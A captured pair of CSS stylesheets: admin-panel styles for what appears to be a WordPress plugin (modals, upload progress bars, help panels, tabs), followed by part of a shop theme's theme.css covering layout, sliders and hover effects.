font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #1D2327;
}
.tlks
{
    margin-top: 16px !important;
}
.lpll
{
    border-bottom: 1px solid #F0F0F1 !important; 
    width: 340px !important; 
    margin-right: auto;
}
.lpllx
{
    border-bottom: 1px solid #F0F0F1 !important; 
    width: 140px !important; 
    margin-left: 12px;
}


.outer-wrapperp {
    width: 300px; /* Increased by 25px (20px for space + 5px for scrollbar) */
    height: 277px;
    position: relative;
    overflow: hidden;
    margin-left: 24px;
    margin-right: 24px;
}
.outer-wrapperp2 {
    width: 300px; /* Increased by 25px (20px for space + 5px for scrollbar) */
    height: 260px !important;
    position: relative;
    overflow: hidden;
    margin-left: 24px;
    margin-right: 24px;
}
.btssr {
    height: 100%;
    width: calc(100% - 5px); /* Subtract 25px to make room for space and scrollbar */
    overflow-y: auto;
    padding: 12px 15px;
    padding-right: 41px; /* 16px original padding + 25px for space and scrollbar */
    box-sizing: border-box;
}
.btssr2 {
    height: 100%;
    width: calc(100% - 5px); /* Subtract 25px to make room for space and scrollbar */
    padding: 12px 15px;
    padding-right: 41px; /* 16px original padding + 25px for space and scrollbar */
    box-sizing: border-box;
}
.border-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    right: 25px; /* 20px space + 5px scrollbar width */
    bottom: 0;
    border: 1px dashed #C3C4C7;
    border-radius: 5px;
    pointer-events: none;
}
@media (max-width: 767px) {
    
.qqw
{
    padding-left:20px !important;
    padding-right:20px !important;
    margin-left:auto !important;
    margin-right:auto !important;
    width:100% !important;
    margin-top: 24px !important;
    padding-bottom: 24px !important;
}
.tumaz_ppsss
{
padding-top: 0px !important;
}
    
.dvvcsb
{ 
    padding-top: 16px !important;
}
    .lpll
    {
        width: 100% !important;  
    }
    .border-wrapper
    {
        margin-left: auto !important;
        margin-right: auto !important;
        width: 90% !important;
        right: 0 !important;
    }
    .btssr
    {
        margin-left: 10px !important;
        margin-right: auto;
        width: calc(100% - 3px);
    }
    .btssr2
    {
        margin-left: 10px !important;
        margin-right: auto;
        width: calc(100% - 3px);
    }
    .outer-wrapperp
    {
            width: 100% !important;
            padding-left: 16px;
            padding-right: 16px;
            padding-bottom: 12px;
            margin-left: auto;
            margin-right: auto 
    }
    .outer-wrapperp2
    {
            width: 100% !important;
            height: 265px !important;
            padding-left: 16px;
            padding-right: 16px;
            padding-bottom: 12px;
            margin-left: auto;
            margin-right: auto 
    }
    .nav-pills .nav-linkt { 
        background-color: #F6F7F7 !important;
        position: relative;
        z-index: 9999999999999999999999;
        padding-top: 16px !important;
        padding-bottom: 16px !important;

    }
    .nav-pills .nav-linkt.active {
        background-color: #F6F7F7 !important;
            position: relative;
            z-index: 9999999999999999999999;
            padding-top: 16px !important;
            padding-bottom: 16px !important;
    }
}
/* Scrollbar styles */
.btssr {
    scrollbar-width: thin;
    scrollbar-color: #E0E0E0 transparent;
}
.btssr::-webkit-scrollbar {
    width: 5px !important;
}
.btssr::-webkit-scrollbar-thumb {
    background-color: #E0E0E0 !important;
    border: 4px solid transparent !important;
    border-radius: 8px !important;
    background-clip: padding-box !important;
}

/* Scrollbar styles */
.btssr2 {
    scrollbar-width: thin;
    scrollbar-color: #E0E0E0 transparent;
}
.btssr2::-webkit-scrollbar {
    width: 5px !important;
}
.btssr2::-webkit-scrollbar-thumb {
    background-color: #E0E0E0 !important;
    border: 4px solid transparent !important;
    border-radius: 8px !important;
    background-clip: padding-box !important;
}
.ksllos
{
    margin-top: -20px !important;
}
.pitei
{
margin-top: -16px !important;
}
.pitei2
{
margin-top: 0px !important;
}
.chaabtnd
{ 
padding: 8px 12px;
background: #F6F7F7;
border: 1px solid #DCDCDE;
border-radius: 5px;
font-weight: 600;
font-size: 12px;
color: #1D2327;
}
.kjf
{
margin-top: 10px;
}
.kmmn
{
padding-right: 24px !important;
}
.lkdda
{
    margin-bottom: -312px !important;
}
.lknn
{
width: 328px !important;
height: 560px;
}

@media (max-width: 767px) {
    /* .mobile-sidebar {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1000;
        background-color: #fff;
        overflow-y: auto;
    } */
 
    .content-section {
        display: none; /* Hide content sections by default */
    }
    
    @media (min-width: 768px) {
        .content-section {
            display: block; /* Display content sections on desktop devices */
        }
    }
    .nav-linkt.active,
    .nav-linkt:hover {
        background-color: #fff;
        border-color: #EDEDED;
        color: #1D2327;
    }

    .content-section.active {
        display: block;
    }
}

@media (min-width: 768px) {

.digages_popmodal3k
{
    width: 480px;
}
}
@media (max-width: 767px) {
    .digages_hidden
    {
      display: none;
    }
    
.digages_popmodal3k
{
    width: 100% !important;
}
    .digages_show
    {
      display: block;
    }
  
    .digagageshidden {
      display: none;
  }
  .show {
      display: block;
  }
 
  }
 
.chaaanqaz
{
align-items: center;
padding: 12px 20px; 
background: #F6F7F7;
border: 1px solid #DCDCDE;
border-radius: 5px;
font-weight: 600;
font-size: 14px;
line-height: 20px;
color: #1D2327;
margin-left: auto !important;
margin-right: auto !important;
}
.upgrbgtum
{
padding: 12px 16px !important;
gap: 12px !important;
background: #FCF9E8 !important;
border-left: 4px solid #DBA617 !important;
padding-left: 16px !important;
padding-top: 12px !important;
padding-bottom: 12px !important;
padding-right: 12px !important;
}
.upgrbgtum33
{
padding: 12px 16px !important;
gap: 12px !important;
background: #FCF9E8 !important;
border-left: 4px solid #DBA617 !important;
padding-left: 16px !important;
padding-top: 12px !important;
padding-bottom: 12px !important;
padding-right: 12px !important;
}
.upgrbgtum2
{
padding: 12px 16px !important;
gap: 12px !important;
margin-left:0px;
background: #FCF9E8 !important;
border-left: 4px solid #DBA617 !important;
padding-left: 16px !important;
padding-top: 12px !important;
padding-bottom: 12px !important;
padding-right: 16px !important;
width: auto !important;
}
.upgrbgtumtxt
{
    font-weight: 400 !important;
    font-size: 13px !important;
    line-height: 20px !important;
    color: #1D2327 !important;
    margin-bottom: 12px !important;
}
.accent-color-readonly {
    pointer-events: none !important;
    opacity: 0.5 !important;
    cursor: not-allowed !important;
  }

  .custom-select {
    position: relative;
    display: inline-block;
    width: 100%;
    
}

.custom-select select {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    padding-right: 30px; /* Space for the icon */
    /* Add other styles as needed */
}

.custom-select::before {
content: " "; /* Placeholder for the icon */
background-image: url('../img/sleic.svg'); /* Adjust the path */
background-size: contain; /* Adjust size */
background-repeat: no-repeat; /* Prevent repeating */
position: absolute;
top: 50%;
right: 10px; /* Position it to the right */
width: 20px; /* Width of the icon */
height: 20px; /* Height of the icon */
transform: translateY(-50%); /* Center vertically */
pointer-events: none; /* Allow clicks to go through */
}
.pp
{ 
display: flex;
flex-direction: row;
justify-content: space-between;
align-items: center;
padding: 5px 12px;
gap: 12px;
 
height: 42px !important;

/* WP Gray/Gray 2 */
border: 1px solid #F0F0F1 !important;
border-radius: 5px; 
/* Inside auto layout */
flex: none;
order: 0;
align-self: stretch;
flex-grow: 0;

}
.chtxtdrc
{
    padding-left: 15px !important;
    padding-right: 0px !important;
}
.tddsumsr
{
    margin-right: 20px !important;
}
.kllftyesp
{
    margin-bottom: 83px !important;
}
.rettds
{
    color: #e60303 !important;
    padding-bottom: 20px !important;
    margin-top:-20px !important;
}
.ticonduzs
{
font-size: 24px;
padding-top: 8px;

}
.tumaz_details_pop
{
    width: 600px !important;
    position: relative;
    z-index: 9999999999999999999999 !important;
    border-radius: 0px !important;
}

@media screen and (max-width: 782px) {
    .tumaz_details_pop
    {
        width: 100% !important;
    }
}


.xcsse
{ 
font-weight: 700;
font-size: 18px;
line-height: 24px; 
color: #1E1E1E; 
}
.tuma_desttp
{
    padding-bottom: 24px !important;
}
.tuma_desttp2
{
font-weight: 600;
font-size: 14px;
line-height: 20px;
color: #1E1E1E;
padding-bottom: 8px !important;

}
.tuma_desttp3
{
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #1E1E1E;
}
.tumaz_des_foot
{
padding: 0px; 
padding-right: 16px; 
margin-right: 0px !important;
}
.tumaz_makas
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #1E1E1E;
}

@media (max-width: 767px) {
    .tumaz_makas { 
        width: 100% !important;
        margin-bottom: 16px;
        align-items: center;
        margin-left: 35% !important;
        margin-right: auto !important;
    }
    
.tumaz_des_foot
{
    width: 100% !important;
padding: 0px !important; 
padding-right: 0px !important; 
margin-right: auto !important;
margin-left: auto !important;
}
}

.modcnn2
{
padding: 4px 6px;
background-color: #008A20;
border-radius: 2px;
color: #fff;
border-color: transparent;
margin-left: 20px !important;
margin-right: 12px !important;

}
@media (max-width: 767px) {
    .modcnn2 { 
        width: 100% !important;
        margin-bottom: 12px;
        margin-left: auto !important;
        margin-right: auto !important;
        align-items: center;
        padding: 8px 12px;
        gap: 4px; 
    }
}
.modcnl2
{ 
padding: 4px 6px;
background-color:transparent;
border: 1px solid #B32D2E;
border-radius: 2px;
color: #B32D2E;
} 
@media (max-width: 767px) {
    .modcnl2 {
        width: 100% !important;
        margin-bottom: 12px;
        margin-left: auto !important;
        margin-right: auto !important;
        align-items: center;
        padding: 8px 12px;
        gap: 4px; 
    }
}

.btssr3
{   
border: 1px dashed #EBEDEF;
border-radius: 5px; 
padding:12px 16px;
margin-left:24px;
margin-right:24px;
}
.btssr4
{   
border: 1px dashed #EBEDEF;
border-radius: 5px; 
padding:12px 16px;
margin-left:24px;
margin-right:5px;
}

.csdstumaz
{
padding-top: 20px !important;  
}

@media (max-width: 767px) {
    .csdstumaz { 
        padding-top: 24px !important;  
    }
}


.trddbtn22
{
padding: 8px 16px !important;
background: #3858E9 !important;
border-radius: 2px !important;
border-color: transparent !important;
color: #fff !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
}

@media (max-width: 767px) {
    .trddbtn22 { 
        padding-top: 12px !important; 
        width: 100% !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }
}

.tumaz-sccrrit
{
    overflow-y: auto;
    height: 260px !important;
    width: calc(100% - 5px);
}

/* Scrollbar styles */
.tumaz-sccrrit {
    scrollbar-width: thin;
    scrollbar-color: #E0E0E0 transparent;
}
.tumaz-sccrrit::-webkit-scrollbar {
    width: 5px !important;
}
.tumaz-sccrrit::-webkit-scrollbar-thumb {
    background-color: #E0E0E0 !important;
    border: 4px solid transparent !important;
    border-radius: 8px !important;
    background-clip: padding-box !important;
}
.tumafontbtm
{
    border-bottom: 1px solid #CCCCCC !important;
}
.tuma_vdx
{
    height: 35px !important;
}
.tumazz_closse
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #3858E9;
margin-left: auto !important;
margin-right: auto !important;
}

.tumazz_closse2
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #3858E9;
margin-left: 45% !important;
margin-right: auto !important;
}
.tumaz_bullpoint
{
    width: 12px !important;
    height: 12px !important;
    background-color: #7A00DF !important;
    border-radius: 50% !important;
    display: inline-block !important;
    margin-right: 16px !important;
}
.tumazddet
{
    padding-top: 12px !important;
}

.custom-box, 
.custom-box *, 
.custom-box::before, 
.custom-box::after {
    box-sizing: border-box !important; /* Applies to the main element and its pseudo-elements */
    
    position: relative !important;
    z-index: 9999999999999999999999 !important;
}
/* Scoped to your plugin */
.tumaz-direct-container, 
.tumaz-direct-container * {
    box-sizing: border-box; /* Apply only to elements within this container */
}

.tumaz_ab29
{
    font-size: 18px;
    padding-bottom: 16px;
}
.tumaz_copied_pop
{
    color: #00A32A;
    font-size: 21px !important;
}
.tumaz_hand_pointer
{
    cursor: pointer !important; 
}

.tumaz_mob_tab_menu {
    display: flex !important; 
    align-items: center !important; 
  }
  
  span.tumaz_mob_tab_menu_end {
    margin-left: auto !important; 
  }
  .tumaz_mob_tab_menu2 {
    display: flex !important;
    justify-content: space-between !important;
    align-items: center !important;
    width: 100%; 
    } 
    
    .tumaz_mob_tab_menu_start2 {
        margin-left: 0 !important;
    }
    
    .tumaz_mob_tab_menu_end2 {
        margin-left: auto !important;
    }

    
.tumaz_pro_pulg
{
    color: #00A32A !important;
    font-weight: 600 !important;
}
/* div {
    border: 1px solid red !important;
} */
.wrap {
    position: relative !important;
    z-index: 110 !important;
}

.wpwrap
{
    position: relative !important;
    background-color: #008A20 !important;
    font-size: 1000px !important;
z-index: 9 !important; /* The admin bar has a default high z-index */

}
.tumaz_settelc
{
    height: 33px !important;
    padding: 0 8px !important;
    line-height: 2 !important;
    margin-top: -5px !important;
}

.digage_widthmodalbord 
{
    width:100% !important;
}
.digage_tabahref
{
    margin-top: 10px; 
    border: none;
    border-bottom: 1px solid #C3C4C7 !important;
    width: -webkit-fill-available !important;
    height: 30px !important;
}
.digage_tabahref a 
{
    padding-left: 16px !important;
    padding-right: 16px !important;
    color: #646970 !important;
    font-weight: 600 !important;
}

.digage_popimgsize
{
    max-width: 48px !important; 
    max-height: 48px !important;
}
.digage_stylenone
{
    display: none;
}
.digage_stylecursor
{
    cursor: pointer;
}
.digages_settings_notice
{
    margin-left:0px !important;
    max-width:600px;
}
.digages_settings_notice_topspace
{
    margin-top:20px !important;
}
.digages_breakword
{
    overflow-wrap: break-word !important;
}


.digages_no_recordstable
{
    padding: 16px;
    padding-bottom: 24px;
}

.loading-bar {
    height: 5px;
    background: #4caf50;
    position: relative;
    margin-top: 10px;
    animation: loading-animation 2s linear infinite;
}



.digagesmaincontainer { 
    height: 95vh;
    position: relative;
    
  }
  
  .digagesmaincenter {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  
@media (min-width: 600px) and (max-width: 899px) {
.digagesclosex
{
    margin-left:380px;
    color: #fff;
}

}

.digagagesuploadfilename
{
font-weight: 400;font-size: 12px;line-height: 20px;color: #2C3338;
}

.digagagesuploadfilesize
{
font-weight: 400;font-size: 12px;line-height: 16px;color: #8C8F94;
}


.digagagesuploadprogress
{ 
    background-color: var(--accent-color) !important; 
    border-color: transparent !important;  
    border-radius: 6px !important;
    
}

.digagagesuploadimg
{
width: 48px !important; 
height: 48px !important;
max-width: 48px !important;
max-height: 48px !important;
border-radius: 5px;
}


#uploadProgress {  
    border-radius: 6px;
    height: 6px;
    background: #DCDCDE; /* Background for unfilled portion */
    width:100% !important;
}

/* Webkit (Chrome, Safari) */
#uploadProgress::-webkit-progress-bar {
    border-radius: 6px;
    height: 6px;
    background: #DCDCDE; /* Unfilled portion */
}

#uploadProgress::-webkit-progress-value {
    background: var(--accent-color); 
    border-radius: 6px !important;
}

/* Firefox */
#uploadProgress::-moz-progress-bar {
    background: var(--accent-color); 
    border-radius: 6px !important;
}

/* Optional: Add a smooth transition effect */
#uploadProgress::-webkit-progress-value,
#uploadProgress::-moz-progress-bar {
    transition: width 0.3s ease; /* Smoothly animate the width change */
}
.digages-leftpad
{
    padding-left: 22px !important;
}
 
.digages-woodp-help-container
{
    width: 800px;
font-style: normal;
font-weight: 400;
font-size: 15px;
line-height: 24px;
color: #2C3338;
display: flex;
flex-direction: column; 
padding: 0px;
gap: 24px;
}

.digages-woodp-help-container-txt1
{
font-style: normal;
font-weight: 600;
font-size: 20px;
line-height: 32px;
color: #101517;
}

.digages-woodp-help-container2
{ 
font-style: normal;
font-weight: 400;
font-size: 15px;
line-height: 24px;
color: #2C3338;
display: flex;  
border-bottom: 1px solid #DCDCDE;
padding-bottom: 24px;
margin-bottom: 24px;
}

.digages-woodp-help-item1
{
display: flex; 
flex-direction: column;
align-items: flex-start;
padding: 0px;
gap: 16px;
width: 592px;
margin-right: 48px;
}

.digages-woodp-help-btn-container
{
    display: flex;
    gap: 16px;
}
.digages-woodp-help-btn1
{
display: flex;
flex-direction: row;
justify-content: center;
align-items: center;
height: 0px !important;
padding: 0px 16px !important; 
padding-top: 15px !important;
padding-bottom: 15px !important;
background: #3858E9;
border-radius: 2px;
font-style: normal;
font-weight: 400;
font-size: 13px; 
color: #FFFFFF;
border-color: transparent;
gap: 8px;

}

.digages-woodp-help-btn2
{
display: flex !important;
flex-direction: row !important;
justify-content: center !important;
align-items: center !important; 
gap: 8px !important; 
background-color: #fff !important;
border: 1px solid #3858E9 !important;
color:#3858E9 !important;
font-style: normal !important;
font-weight: 400 !important;
font-size: 13px !important;
}

.digages-woodp-help-btn2-txt
{
    justify-content: center;
}
.digages-woodp-help-btn2-img
{
margin-top: 4px;
}


.digages-woodp-help-container3
{ 
display: flex;  
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #2C3338;
}

.digages-woodp-help-container3 a 
{
font-style: normal;
font-weight: 400;
font-size: 16px;
line-height: 24px;
text-decoration: underline !important;
color: #1D2327;
}


.digages-woodp-help-item2
{
display: flex; 
flex-direction: column;
align-items: flex-start;
padding: 0px;
gap: 16px;
width: 512px;
padding-right: 32px;
margin-right: 32px;
border-right: 1px solid #DCDCDE;
}

.digages-woodp-help-item-inner1
{
display: flex;  
flex-direction: column; 
padding: 0px;
gap: 16px;
width: 480px;
padding-top: 16px;
padding-bottom: 24px;
border-bottom: 1px solid #DCDCDE;
}


.digages-woodp-help-item-inner-item1
{
display: flex;   
gap: 16px;
padding-left: 4px;
}

.digages-woodp-plugin-grid
{
    display: flex;
    flex-direction: column; 
}
.digages-woodp-plugin-card
{
    display: flex;
    margin-bottom: 12px;
}

.digages-woodp-plugin-card-item1
{
    display: flex;
    align-items: center;
    justify-items: center;
    width: 298px;
    gap: 20px;
    margin-right: 32px;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 22px;
    color: #1D2327;
}

.digages-woodp-plugin-card-item1 img
{
    width: 32px;
    height: 32px;
    border-radius: 2px;
}

.digages-woodp-plugin-card-item2
{
    display: flex;
    align-items: center;
    justify-items: center; 
    gap: 16px; 
}

.digages-woodp-plugin-card-item2 a
{
    text-decoration: none !important;
}

.digages-woodp-help-button
{
    background-color: #fff !important;
    border: 1px solid #3858E9 !important;
    color:#3858E9 !important;
    border-radius: 2px !important;
    font-style: normal !important;
    font-weight: 400 !important;
    font-size: 13px !important;
    padding: 4px 10px !important;
}

.digages-woodp-help-star
{
    color: #F8C92F;
}

.digages-woodp-help-container-left1
{
    display: flex;
    flex-direction: column;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    color: #2C3338;
    width: 256px;
}

.digages-woodp-help-container-left1 button
{
    margin-top: 16px !important;
}

.digages-woodp-help-container-left1-item1
{
    border-bottom: 1px solid #DCDCDE;
    padding-bottom: 24px;
    margin-bottom: 29px;
}

.notice-info
{
    border-left-color: #533582 !important;
}


.digages_help_blue
{
    color: #3858E9;
}


.digage-woo-nav-tab-wrapper {
    display: flex !important;
    flex-wrap: wrap !important;
    list-style: none !important;
    padding-left: 30px !important;
    gap: 24px !important;
    margin: 0 !important;
    background: #fff !important;
    border-bottom: 1px solid #ebebeb !important;
    margin-left: -24px !important;
    margin-top: 55px !important;
}

.digage-woo-nav-tab-wrapper a {
    float: none;
    font-family: "SF Pro Text", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    margin-left: 0;
    border: 0;
    background: 0 0;
    font-weight: 510;
    font-size: 14px;
    line-height: 20px;
    color: #505050;
    padding: 0 0 10px 0;
    text-decoration: none;
}
.nav-tab {
    float: left;
    border: 1px solid #c3c4c7;
    border-bottom: none;
    margin-left: .5em;
    padding: 5px 10px;
    font-size: 14px;
    line-height: 1.71428571;
    font-weight: 600;
    background: #dcdcde;
    color: #50575e;
    text-decoration: none;
    white-space: nowrap;
}

.digages_header_wrapper_settings
{
    background-color: #fff; 
    display: flex;
    justify-content: flex-start;
    align-items: center;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
    margin-left: -24px !important;
    position: fixed !important;
    padding: 0 0 0 30px;
    top: 0;
    padding-top: 30px !important;
    padding-bottom: 5px !important;
    height: 60px;
    background: #fff;
    font-weight: 600;
    font-size: 14px;
    color: #1d2327;
    font-size: 2em;
    width: -webkit-fill-available !important;
    z-index: 999;

}


.digages-woodp-order-amount-simplified
{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://proglads.com/wp-content/themes/fruitshop/assets/css/theme.css
body_size: 14201
content:
body{color:#333;font-family:'Poppins', sans-serif;font-size:14px;line-height:inherit;margin:0;padding:0;font-weight:400;}
.wrap{overflow:hidden;position:relative;}
*{box-sizing:border-box;outline:none;}
img{max-width:100%;}
a{color:#555;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
a:hover,
a:focus{text-decoration:none;outline:none;}
.container{max-width:1200px;position:relative;width:100%;}
input,
input:focus,
input:hover{outline:none;}
.border{border:1px solid #e5e5e5;}
.border-none{border:none!important;}
.no-margin{margin:0!important;}
.border-left{border-left:1px solid #e5e5e5;}
.border-right{border-right:1px solid #e5e5e5;}
.border-top{border-top:1px solid #e5e5e5;}
.border-bottom{border-bottom:1px solid #e5e5e5;}
.transition{transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.radius4{border-radius:4px;}
.radius6{border-radius:6px;}
.drop-shadow{box-shadow:0 5px 10px 0 rgba(0, 0, 0, 0.05);}
.round{border-radius:50%;}
.desc{color:#555;margin:0;line-height:24px;}
.white{color:#fff;}
.black{color:#333;}
.silver{color:#999;}
.smoke{color:#ccc;}
.bg-white{background:#fff;}
.title14,
.title12,
.title16,
.title18,
.title24,
.title30,
.title40,
.title48,
.title60,
.title90,
.title120,
.title100{margin:0;font-size:14px;}
.title12{font-size:12px;}
.title16{font-size:16px;}
.title18{font-size:18px;}
.title24{font-size:24px;}
.title30{font-size:30px;}
.title40{font-size:40px;}
.title48{font-size:48px;}
.title60{font-size:60px;}
.title90{font-size:90px;}
.title120{font-size:120px;}
.title100{font-size:100px;}
.vibes-font{font-family:'Great Vibes', cursive;font-weight:400;text-transform:inherit;}
.link-btn{display:inline-block;height:40px;line-height:40px;padding:0 20px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.font-bold{font-weight:700;}
.font-light{font-weight:300;}
.absolute,
.item-product.item-deal-product2::before{position:absolute;top:0;left:0;bottom:0;right:0;content:"";}
.inline-block{display:inline-block;vertical-align:top;}
.list-none{list-style:none;margin:0;padding:0;}
.list-inline-block{margin:0;padding:0;list-style:none;}
.list-inline-block > li{display:inline-block;vertical-align:top;}
div.table{display:table;margin:0;width:100%;}
div.table > div{display:table-cell;vertical-align:top;}
.wrap-item > div:not(:first-child){display:none;}
.owl-theme .owl-controls{margin:0;}
.owl-theme .owl-controls .owl-buttons div,
.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div{width:30px;height:30px;opacity:1;padding:0;margin:-15px 0 0;border-radius:50%;background:#fff;border:1px solid #e5e5e5;color:#c5c5c5;font-size:20px;position:absolute;top:50%;z-index:9;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.owl-theme .owl-controls .owl-buttons div:hover{color:#fff;}
.owl-theme .owl-controls .owl-buttons div i::before{line-height:30px;}
.banner-slider .owl-theme .owl-controls .owl-buttons div{height:56px;width:56px;margin:-28px 0 0;border:none;background-color:rgba(0, 0, 0, 0.5);font-size:30px;box-shadow:0 0 10px 0 rgba(0, 0, 0, 0.05) inset;}
.banner-slider .owl-theme .owl-controls .owl-buttons div i::before{line-height:56px;}
.banner-slider .owl-theme .owl-controls .owl-buttons div.owl-prev{left:-60px;opacity:0;}
.banner-slider .owl-theme .owl-controls .owl-buttons div.owl-next{right:-60px;opacity:0;}
.banner-slider:hover .owl-theme .owl-controls .owl-buttons div.owl-prev{left:15px;opacity:1;}
.banner-slider:hover .owl-theme .owl-controls .owl-buttons div.owl-next{right:15px;opacity:1;}
.owl-theme .owl-controls .owl-buttons div.owl-prev{left:0;}
.owl-theme .owl-controls .owl-buttons div.owl-next{right:0;}
.banner-slider{position:relative;overflow:hidden;}
.owl-theme .owl-controls .owl-page{vertical-align:middle;}
.owl-theme .owl-controls .owl-page span{background:#e5e5e5;margin:0 5px;width:10px;height:10px;border-radius:50%;opacity:1;position:relative;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.banner-slider.bg-slider .item-slider{background-position:center center;background-repeat:no-repeat;background-size:auto 100%;}
.banner-slider .item-slider{position:relative;}
.banner-slider.bg-slider .banner-thumb img{max-width:none;opacity:0;}
.group-navi .owl-buttons{position:absolute;right:15px;top:-40px;width:63px;}
.banner-slider .banner-thumb img{width:100%;}
.banner-slider .banner-info{height:200px;}
.banner-info{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;z-index:9;}
.banner-info-image{position:absolute;right:0;top:0;}
.banner-info-text{top:50%;height:200px;margin:-100px 0 0;z-index:9;left:0;position:absolute;}
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown{display:none;}
.mCSB_container{margin-right:0;}
.mCustomScrollBox > .mCSB_scrollTools{width:4px;}
.line-white{position:relative;}
.line-white::after{position:absolute;top:0;right:0;bottom:0;width:2px;content:"";background:#fff;}
.box-hover-dir{overflow:hidden;position:relative;cursor:all-scroll;}
.box-hover-dir > div{height:100%;position:absolute;width:100%;transition:all 0.5s ease-out 0s !important;-webkit-transition:all 0.5s ease-out 0s !important;}
.banner-adv{position:relative;}
.banner-quangcao{position:relative;}
.adv-thumb-link{display:block;overflow:hidden;position:relative;}
.adv-thumb-link > img{display:block;width:100%;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.zoom-image:hover  img {
  transform: scale(1.15);
  -webkit-transform: scale(1.15);
}
.zoom-image {
 overflow: hidden;
}
.zoom-image img {
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.zoom-rotate .adv-thumb-link > img{transform:scale(1) rotate(0);-webkit-transform:scale(1) rotate(0);}
.zoom-rotate:hover .adv-thumb-link > img{transform:scale(1.15) rotate(4deg);-webkit-transform:scale(1.15) rotate(4deg);}
.zoom-image:hover .adv-thumb-link > img{transform:scale(1.15);-webkit-transform:scale(1.15);}
.fade-out-in .adv-thumb-link::before,
.fade-out-in .adv-thumb-link::after,
.fade-in-out .adv-thumb-link::before,
.fade-in-out .adv-thumb-link::after,
.overlay-image .adv-thumb-link::after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";background:rgba(0, 0, 0, 0.1);opacity:0;z-index:0;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.fade-out-in:hover .adv-thumb-link::before{opacity:1;top:50%;bottom:50%;}
.fade-out-in:hover .adv-thumb-link::after{opacity:1;left:50%;right:50%;}
.fade-in-out .adv-thumb-link::before{opacity:1;top:50%;bottom:50%;}
.fade-in-out .adv-thumb-link::after{opacity:1;left:50%;right:50%;}
.fade-in-out:hover .adv-thumb-link::before{opacity:0;top:0;bottom:0;}
.fade-in-out:hover .adv-thumb-link::after{opacity:0;left:0;right:0;}
.overlay-image .adv-thumb-link::after{background:rgba(0, 0, 0, 0.3);}
.overlay-image:hover .adv-thumb-link::after{opacity:1;}
.blur-image:hover .adv-thumb-link img{filter:blur(5px);-webkit-filter:blur(5px);}
.gray-image:hover .adv-thumb-link img{-webkit-filter:grayscale(100%);filter:grayscale(100%);}
.zoom-out .adv-thumb-link img:last-child{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transform:scale(3);-webkit-transform:scale(3);}
.zoom-out:hover .adv-thumb-link img{opacity:1;visibility:visible;transform:scale(1);-webkit-transform:scale(1);}
.line-scale .adv-thumb-link::before{position:absolute;top:20px;bottom:20px;left:10px;right:10px;content:"";border-top:1px solid rgba(255, 255, 255, 0.9);border-bottom:1px solid rgba(255, 255, 255, 0.9);z-index:1;transform:scaleX(0);-webkit-transform:scaleX(0);transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.line-scale .adv-thumb-link::after{position:absolute;top:10px;bottom:10px;left:20px;right:20px;content:"";border-left:1px solid rgba(255, 255, 255, 0.9);border-right:1px solid rgba(255, 255, 255, 0.9);z-index:1;transform:scaleY(0);-webkit-transform:scaleY(0);transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.line-scale:hover .adv-thumb-link::before,
.line-scale:hover .adv-thumb-link::after{transform:scale(1);-webkit-transform:scale(1);}
.main-nav > ul > li .sub-menu > li.menu-item-preview{position:relative;}
.main-nav > ul > li .sub-menu > li.menu-item-preview > .preview-image{background:#fff none repeat scroll 0 0;box-shadow:0 5px 5px 0 rgba(0, 0, 0, 0.1);left:100%;padding:10px;position:absolute;top:0;width:200px;opacity:0;visibility:hidden;margin-top:30px;border:1px solid #e5e5e5;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.main-nav > ul > li .sub-menu > li.menu-item-preview:hover > .preview-image{opacity:1;visibility:visible;margin-top:0;}
.main-nav > ul > li .sub-menu > li.menu-item-preview > .preview-image > a{display:block;height:200px;overflow:hidden;position:relative;}
.main-nav > ul > li .sub-menu > li.menu-item-preview > .preview-image > a > img{left:0;position:absolute;top:0;transition:all 5s ease-in-out 0s;-webkit-transition:all 5s ease-in-out 0s;width:100%;}
.main-nav > ul > li .sub-menu > li.menu-item-preview > .preview-image > a:hover > img{top:100%;transform:translateY(-100%);-webkit-transform:translateY(-100%);}
.header-ontop{transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.header-ontop.fixed-ontop{transform:translateY(0px);-webkit-transform:translateY(0px);visibility:visible;width:100%;z-index:999!important;padding:10px 0;box-shadow:0 10px 10px 0 rgba(0, 0, 0, 0.1);left:0;position:fixed!important;top:0;}
.main-nav{position:relative;z-index:1001;}
